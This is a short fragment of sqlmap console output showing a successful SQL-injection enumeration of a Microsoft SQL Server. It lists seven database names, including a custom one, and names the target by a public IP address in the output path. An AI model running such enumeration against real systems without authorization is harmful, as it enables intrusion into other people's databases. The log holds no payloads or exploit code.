 Sqlmap
[16:07:35] [INFO] retrieved: master
[16:07:35] [INFO] retrieved: model
[16:07:36] [INFO] retrieved: msdb
[16:07:36] [INFO] retrieved: ReportServer
[16:07:37] [INFO] retrieved: ReportServerTempDB
[16:07:37] [INFO] retrieved: Sync_hsd_db
[16:07:38] [INFO] retrieved: tempdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] Sync_hsd_db
[*] tempdb
[16:07:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[16:07:38] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\202.197.127.113'
[*] shutting down at 16:07:38